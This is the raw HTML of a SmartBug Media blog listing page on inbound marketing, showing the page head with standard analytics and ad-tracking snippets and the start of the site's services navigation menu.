

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/4
body_size: 17907
content:
<!doctype html><html lang="en-us"><head>
    <meta charset="utf-8">
    
      
        <title>Articles | SmartBug Media® | Inbound Marketing (4) | SmartBug Media®</title>
      
    
    
      <link rel="shortcut icon" href="https://www.smartbugmedia.com/hubfs/_sbm_2017/Shared%20Assets/favicon.ico">
    
    <meta name="description" content="Inbound Marketing | Explore our blog to improve your revenue generating efforts by learning how to generate qualified leads, scale marketing and sales operations, and build market awareness through demand gen, revops, paid media, and systems integrations and migrations. (4)">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&amp;family=Roboto+Slab:wght@400;500;600;700&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&amp;family=Roboto+Slab:wght@400;500;600;700&amp;display=swap" media="print" onload="this.media='all'">
    <noscript>
      <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&amp;family=Roboto+Slab:wght@400;500;600;700&amp;display=swap">
    </noscript>
    
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Inbound Marketing | Explore our blog to improve your revenue generating efforts by learning how to generate qualified leads, scale marketing and sales operations, and build market awareness through demand gen, revops, paid media, and systems integrations and migrations. (4)">
    <meta property="og:title" content="Articles | SmartBug Media® | Inbound Marketing (4)">
    <meta name="twitter:description" content="Inbound Marketing | Explore our blog to improve your revenue generating efforts by learning how to generate qualified leads, scale marketing and sales operations, and build market awareness through demand gen, revops, paid media, and systems integrations and migrations. (4)">
    <meta name="twitter:title" content="Articles | SmartBug Media® | Inbound Marketing (4)">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>


  <style>
		.blog-hero--author {
    	padding-bottom: 2rem;
		}
		.blog-hero__inner {
			max-width: var(--container-width-narrow);
			margin: 0 auto;
		}
		.blog-hero__heading {
			margin-bottom: 0.5rem;
		}
		.blog-hero__divider {
			width: 12rem;
			height: 1rem;
			margin: 0 0 3rem 0;
			border-bottom: 10px solid var(--teal);
		}
		.blog-hero__link {
			margin-top: 3.5rem;
		}
		.blog-listing__listings {
			display: grid;
			grid-gap: var(--gap);
		}
		.blog-listing__listings--author {
			max-width: var(--container-width-narrow);
			margin: 0 auto;
		}
		.blog-listing__sidebar {
			padding: 2rem;
			border: 1px solid var(--black);
		}
		.blog-listing__sidebar-search {
			position: relative;
			margin-bottom: 3rem;
		}
		.blog-listing__sidebar-search > input[type=text] {
			margin-bottom: 0;
			padding-right: 2.8rem;
		}
		.blog-listing__sidebar-search > button[type="submit"] {
			position: absolute;
			top: 1.3rem;
			right: 0;
			padding: 0;
			background: none;
			border: 0;
			appearance: none;
		}
		.blog-listing__sidebar-search > button[type="submit"] > svg {
			font-size: 0;
			display: block;
			height: 1.8rem;
		}
		.blog-listing__sidebar-list {
			margin: 0;
			padding: 0;
			list-style: none;
			font-size: 1.6rem;
		}
		.blog-listing__sidebar-item + .blog-listing__sidebar-item {
			margin-top: 0.5rem;
		}
		.blog-listing__sidebar-link {
			color: var(--base-color);
		}
		.blog-listing__sidebar-link.is-active {
			color: var(--primary-color);
			text-decoration: underline;
			pointer-events: none;
		}
    .blog-listing__pagination {
      display: flex;
      justify-content: center;
      align-items: center;
      gap: var(--gap-sm);
      margin-top: 6rem;
    }
		.blog-listing__pagination .pagination__link {
			text-decoration: none;
		}
    .blog-listing__pagination .pagination__link--disabled {
      color: var(--base-color);
      opacity: 0.5;
      pointer-events: none;
    }
    .blog-listing__pagination .pagination__link--active {
      color: var(--base-color);
      pointer-events: none;
    }
    .blog-listing__posts {
      display: grid;
      grid-gap: var(--gap-md) var(--gap);
    }
    .blog-listing__featured-image {
      width: 100%;
      aspect-ratio: 40/21;
      object-fit: cover;
    }
    .blog-listing__details {
      position: relative;
      margin-top: 2rem;
			color: var(--dark-gray);
    }
		.blog-listing__date-author {
			margin-bottom: 1rem;
		}
		.blog-listing__author {
			color: var(--dark-gray);
		}
		.blog-listing__details-title a {
			color: var(--black);
			text-decoration: none;
		}
		.blog-listing__details-title a:hover,
		.blog-listing__details-title a:active,
		.blog-listing__details-title a:focus {
			color: var(--primary-color);
		}
		@media (min-width: 768px) {
			.blog-listing__listings:not(.blog-listing__listings--author) {
				grid-template-columns: 28rem 1fr;
				grid-gap: var(--gap-md);
			}
			.blog-listing__sidebar {
				position: sticky;
				top: 10.4rem;
				align-self: start;
				max-height: calc(100vh - 12.4rem);
				overflow: scroll;
			}
		}
		@media (min-width: 992px) {
			.blog-hero__rich-text p {
				font-size: 2rem;
			}
      .blog-listing__posts {
        grid-template-columns: repeat(2, 1fr);
      }
			.blog-listing__post:first-child {
				grid-column: 1/-1;
			}
    }
  </style>

<link class="hs-async-css" rel="preload" href="https://www.smartbugmedia.com/hubfs/hub_generated/template_assets/1/103990829466/1768592006890/template_aos.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.smartbugmedia.com/hubfs/hub_generated/template_assets/1/103990829466/1768592006890/template_aos.min.css"></noscript>
<link rel="stylesheet" href="https://www.smartbugmedia.com/hubfs/hub_generated/template_assets/1/87595689522/1768592004508/template_main.min.css">
<link rel="stylesheet" href="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/115635744027/1741479621341/module_alert-bar.min.css">
<link rel="stylesheet" href="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/177510946100/1748357731143/module_mega-menu-alt.min.css">
<link rel="stylesheet" href="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/153407731249/1741479673430/module_language-switcher.min.css">
<link rel="stylesheet" href="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/177448151057/1741479741824/module_footer-menu-alt.min.css">
<link rel="stylesheet" href="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/91948037434/1741479469687/module_button.min.css">

<style>
  #hs_cos_wrapper_footer_button .button-wrapper {}

</style>

<link rel="stylesheet" href="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/91946269101/1741479467188/module_social-links.min.css">
    

    
<!--  Added by GoogleAnalytics integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
_hsp.push(['addPrivacyConsentListener', function(consent) { if (consent.allowed || (consent.categories && consent.categories.analytics)) {
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create','UA-25954726-1','auto');
  ga('send','pageview');
}}]);
</script>

<!-- /Added by GoogleAnalytics integration -->

<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-LCB688NKKQ');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LCB688NKKQ"></script>

<!-- /Added by GoogleAnalytics4 integration -->


<meta name="facebook-domain-verification" content="c9c5uj8vz3c1vximt9ywsy29u7todk">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MD3B4K9');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "so5bv5sayw");
</script>

<style>
  div.children-inline * {         
      display: inline !important;    
  }
</style>


<meta name="twitter:site" content="@SmartBugMedia">
<link rel="prev" href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/3">
<link rel="next" href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/5">
<meta property="og:url" content="https://www.smartbugmedia.com/blog/topic/inbound-marketing">
<meta property="og:type" content="blog">
<meta name="twitter:card" content="summary">
<link rel="alternate" type="application/rss+xml" href="https://www.smartbugmedia.com/blog/rss.xml">
<meta name="twitter:domain" content="www.smartbugmedia.com">

<meta http-equiv="content-language" content="en-us">






<link rel="canonical" href="https://www.smartbugmedia.com/blog/topic/inbound-marketing">
    <script>
      window.markerConfig = {
        project: "671bd7d0f37c4618591d3aaf",
        source: "snippet",
      };

      !(function (e, r, a) {
        if (!e.__Marker) {
          e.__Marker = {};
          var t = [],
            n = { __cs: t };
          [
            "show",
            "hide",
            "isVisible",
            "capture",
            "cancelCapture",
            "unload",
            "reload",
            "isExtensionInstalled",
            "setReporter",
            "clearReporter",
            "setCustomData",
            "on",
            "off",
          ].forEach(function (e) {
            n[e] = function () {
              var r = Array.prototype.slice.call(arguments);
              r.unshift(e), t.push(r);
            };
          }),
            (e.Marker = n);
          var s = r.createElement("script");
          (s.async = 1), (s.src = "https://edge.marker.io/latest/shim.js");
          var i = r.getElementsByTagName("script")[0];
          i.parentNode.insertBefore(s, i);
        }
      })(window, document);
    </script>
  <meta name="generator" content="HubSpot"></head>
  <body>
<!--  Added by AdRoll integration -->
<script type="text/javascript">
  adroll_adv_id = "WBDCVVMSYVH5TFEHOVZBMA";
  adroll_pix_id = "N5PINBZHYNHBFIACLHYOFF";
  var _hsp = window._hsp = window._hsp || [];
  (function () {
      var _onload = function(){
          if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
          if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
          _hsp.push(['addPrivacyConsentListener', function(consent) { if (consent.allowed || (consent.categories && consent.categories.advertisement)) {
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
          }}]);
      };
      if (window.addEventListener) {window.addEventListener('load', _onload, false);}
      else {window.attachEvent('onload', _onload)}
  }());
</script>

<!-- /Added by AdRoll integration -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MD3B4K9" height="0" width="0" style="display: none; visibility: hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="body-wrapper   hs-content-id-81008057188 hs-blog-listing hs-content-path-blog hs-content-name-smartbug-blog-listing-page hs-blog-name-smartbug-blog hs-blog-id-217509400">
      
        <div data-global-resource-path="SmartBug_2023/templates/partials/header-2025.html">

<header class="header">
  

  <a href="#main-content" class="header__skip">Skip to content</a>

  

  <div class="content-wrapper">
    <div class="header__inner">
      <div class="header__logo">
        <a href="https://www.smartbugmedia.com/">
          <img src="https://www.smartbugmedia.com/hubfs/SmartBug_2023/smartbug-logo-black.svg" width="210" height="40" alt="Return to SmartBug Media homepage">
        </a>
      </div>

      <div class="header__navigation">
        <div id="hs_cos_wrapper_mega_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<div class="mega-menu-alt">
  
  <button class="mega-menu-alt__toggle" aria-label="Menu Toggle">
    <span></span>
    <span></span>
    <span></span>
    <span></span>
  </button>

  <div class="mega-menu-alt__menu">
    <div class="mega-menu-alt__inner">

      <ul class="mega-menu-alt__list">
        
        <li class="mega-menu-alt__item">
          <button class="mega-menu-alt__link">
            <span>HubSpot Services </span>
            <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 5.5.75 10.263V.737L9 5.5Z" fill="#FF3C00" /></svg>
          </button>

          <div class="mega-menu-alt__dropdown">
            <a href="#" class="mega-menu-alt__back-link">
              <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 5.5 8.25.737v9.526L0 5.5Z" fill="#FF3C00" /></svg>
              <span>HubSpot Services </span>
            </a>
            
            <div class="mega-menu-alt__dropdown-inner mega-menu-alt__dropdown-inner--cards">

              
              
                <div class="mega-menu-alt__dropdown-cards">
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/en/hubspot-onboarding-services-by-smartbug-media" class="mega-menu-alt__dropdown-card-link">
                      HubSpot Onboarding
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Centralize your teams, tools, and internal processes in a single platform engineered for enhanced collaboration.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubs-hubspot-admin" class="mega-menu-alt__dropdown-card-link">
                      HubSpot Admin
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Offload the busywork of backend operations management with a team of HubSpot experts to guide you at every turn.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubs-marketing" class="mega-menu-alt__dropdown-card-link">
                      Marketing Hub
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Generate qualified leads faster and leverage the full power of HubSpot’s AI-powered marketing software.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubs-sales" class="mega-menu-alt__dropdown-card-link">
                      Sales Hub
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Build your pipeline and close deal after deal with HubSpot’s AI-powered sales software.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubs-service" class="mega-menu-alt__dropdown-card-link">
                      Service Hub
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Keep a pulse on your customers’ satisfaction with tools such as help desk, ticketing, and AI-powered support.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubs-content" class="mega-menu-alt__dropdown-card-link">
                      Content Hub
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Create assets and manage the impact of every campaign across the full customer journey.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubs-commerce" class="mega-menu-alt__dropdown-card-link">
                      Commerce Hub
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Turn full carts into cash flow with easy-to-use e-commerce tools such as invoices, quotes, and revenue reporting.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubs-ops" class="mega-menu-alt__dropdown-card-link">
                      Data Hub
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Sync, clean, and curate prospect and customer data for a unified, scalable view.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/integrations" class="mega-menu-alt__dropdown-card-link">
                      Integrations &amp; Migrations
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Upgrade your legacy software to systems that work the way you do with HubSpot’s fully integrated CRM. </div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubspot-training" class="mega-menu-alt__dropdown-card-link">
                      HubSpot Training
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Deepen your understanding of HubSpot’s capabilities with hands-on training, available on-site and virtually.</div>
                  </div>
                  
                  <div class="mega-menu-alt__dropdown-card">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/hubspot-breeze-ai-smartbug-media" class="mega-menu-alt__dropdown-card-link">
                      Breeze AI Onboarding
                    </a>
                    <div class="mega-menu-alt__dropdown-card-description">Stay ahead of the competition with AI solutions designed to accelerate productivity and streamline workflows.</div>
                  </div>
                  

                  
                  
                  
                  <a href="https://www.smartbugmedia.com/inbound-marketing-agency/news-releases/smartbug-media-named-2024-hubspot-north-american-partner-of-the-year" class="mega-menu-alt__dropdown-award">
                    
                    
                    
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024-horizontal.png?width=360&amp;height=91&amp;name=hubspot-poy-2024-horizontal.png" alt="HubSpot 2024 Impact Awards Partner of the Year" loading="lazy" width="360" height="91" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024-horizontal.png?width=180&amp;height=46&amp;name=hubspot-poy-2024-horizontal.png 180w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024-horizontal.png?width=360&amp;height=91&amp;name=hubspot-poy-2024-horizontal.png 360w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024-horizontal.png?width=540&amp;height=137&amp;name=hubspot-poy-2024-horizontal.png 540w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024-horizontal.png?width=720&amp;height=182&amp;name=hubspot-poy-2024-horizontal.png 720w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024-horizontal.png?width=900&amp;height=228&amp;name=hubspot-poy-2024-horizontal.png 900w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024-horizontal.png?width=1080&amp;height=273&amp;name=hubspot-poy-2024-horizontal.png 1080w" sizes="(max-width: 360px) 100vw, 360px">
                  </a>
                  
                </div>
              
                
                <div class="mega-menu-alt__dropdown-sidebar">
                  
                  <div class="mega-menu-alt__column-heading">Industries We Serve</div>
                  
                  <div class="mega-menu-alt__column-links">
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/healthcare-marketing" class="mega-menu-alt__column-link">
                      Healthcare
                    </a>
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/senior-living-crm" class="mega-menu-alt__column-link">
                      Senior Living
                    </a>
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/manufacturing" class="mega-menu-alt__column-link">
                      Manufacturing
                    </a>
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/industry-saas" class="mega-menu-alt__column-link">
                      SaaS
                    </a>
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/industry-financial-banks-credit-unions" class="mega-menu-alt__column-link">
                      Finance
                    </a>
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/franchise-marketing" class="mega-menu-alt__column-link">
                      Franchise
                    </a>
                    
                    
                    
                    <a href="https://www.smartbugmedia.com/education" class="mega-menu-alt__column-link">
                      Education
                    </a>
                    
                  </div>
                </div>
                

              
              
            </div>

          </div>
        </li>
        
        <li class="mega-menu-alt__item">
          <button class="mega-menu-alt__link">
            <span>AI &amp; Tech Services</span>
            <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 5.5.75 10.263V.737L9 5.5Z" fill="#FF3C00" /></svg>
          </button>

          <div class="mega-menu-alt__dropdown">
            <a href="#" class="mega-menu-alt__back-link">
              <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 5.5 8.25.737v9.526L0 5.5Z" fill="#FF3C00" /></svg>
              <span>AI &amp; Tech Services</span>
            </a>
            
            <div class="mega-menu-alt__dropdown-inner mega-menu-alt__dropdown-inner--columns">

              
              
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Services</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/ai-services" class="mega-menu-alt__column-link">
												AI Agents &amp; Development
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/web-design-and-development" class="mega-menu-alt__column-link">
												Website Development
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/ecommerce-development" class="mega-menu-alt__column-link">
												E-commerce
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/custom-web-apps" class="mega-menu-alt__column-link">
												Web Apps
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/integrations" class="mega-menu-alt__column-link">
												Integrations &amp; Migrations
											</a>
											
										</span>
										
									</div>
								</div>
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Platforms</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/web-design/wordpress" class="mega-menu-alt__column-link">
												WordPress
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/craft-cms" class="mega-menu-alt__column-link">
												Craft CMS
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/magento-ecommerce-website" class="mega-menu-alt__column-link">
												Magento / Adobe Commerce
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/shopify-services" class="mega-menu-alt__column-link">
												Shopify
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/hubs-content" class="mega-menu-alt__column-link">
												HubSpot
											</a>
											
										</span>
										
									</div>
								</div>
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Solutions</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/demand-generation-services" class="mega-menu-alt__column-link">
												Demand Generation
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/sales-enablement" class="mega-menu-alt__column-link">
												Sales Enablement
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/paid-search-paid-social" class="mega-menu-alt__column-link">
												Paid Media
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/revenue-operations" class="mega-menu-alt__column-link">
												Revenue Operations
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/customer-success" class="mega-menu-alt__column-link">
												Customer Success
											</a>
											
										</span>
										
									</div>
								</div>
                
                
								<div class="mega-menu-alt__column mega-menu-alt__column--ctas">
									
									<div class="mega-menu-alt__column-ctas">
										
										<div class="mega-menu-alt__column-cta mega-menu-alt__column-cta--portrait mega-menu-alt__column-cta--gray">
											
											<div class="mega-menu-alt__column-cta-heading">How is your team's AI maturity?</div>
											
											
											<a href="https://www.smartbugmedia.com/ai-adoption-digital-maturity-diagnostic" class="mega-menu-alt__column-cta-link">
												<span>Download the free diagnostic and roadmapping tool</span>
												<svg xmlns="http://www.w3.org/2000/svg" width="11" height="8" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 4c0-.103.041-.202.115-.275a.395.395 0 0 1 .278-.114h9.265L7.186 1.165A.387.387 0 0 1 7.464.5c.104 0 .204.041.278.114l3.143 3.11a.388.388 0 0 1 0 .551L7.742 7.386a.395.395 0 0 1-.672-.275c0-.104.042-.203.116-.276L9.658 4.39H.393a.395.395 0 0 1-.278-.114A.387.387 0 0 1 0 4Z" fill="currentColor" /></svg>
											</a>
                      
                      
                      
                      
                      
                      <img src="https://www.smartbugmedia.com/hs-fs/hubfs/SmartBug_2023/ai-illustration.png?width=280&amp;height=166&amp;name=ai-illustration.png" alt="ai-illustration" class="mega-menu-alt__column-cta-image" loading="lazy" width="280" height="166" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/SmartBug_2023/ai-illustration.png?width=140&amp;height=83&amp;name=ai-illustration.png 140w, https://www.smartbugmedia.com/hs-fs/hubfs/SmartBug_2023/ai-illustration.png?width=280&amp;height=166&amp;name=ai-illustration.png 280w, https://www.smartbugmedia.com/hs-fs/hubfs/SmartBug_2023/ai-illustration.png?width=420&amp;height=249&amp;name=ai-illustration.png 420w, https://www.smartbugmedia.com/hs-fs/hubfs/SmartBug_2023/ai-illustration.png?width=560&amp;height=332&amp;name=ai-illustration.png 560w, https://www.smartbugmedia.com/hs-fs/hubfs/SmartBug_2023/ai-illustration.png?width=700&amp;height=415&amp;name=ai-illustration.png 700w, https://www.smartbugmedia.com/hs-fs/hubfs/SmartBug_2023/ai-illustration.png?width=840&amp;height=498&amp;name=ai-illustration.png 840w" sizes="(max-width: 280px) 100vw, 280px">
                      
                      
										</div>
										
									</div>
								</div>
								
                

              
              
            </div>

          </div>
        </li>
        
        <li class="mega-menu-alt__item">
          <button class="mega-menu-alt__link">
            <span>Industries</span>
            <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 5.5.75 10.263V.737L9 5.5Z" fill="#FF3C00" /></svg>
          </button>

          <div class="mega-menu-alt__dropdown">
            <a href="#" class="mega-menu-alt__back-link">
              <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 5.5 8.25.737v9.526L0 5.5Z" fill="#FF3C00" /></svg>
              <span>Industries</span>
            </a>
            
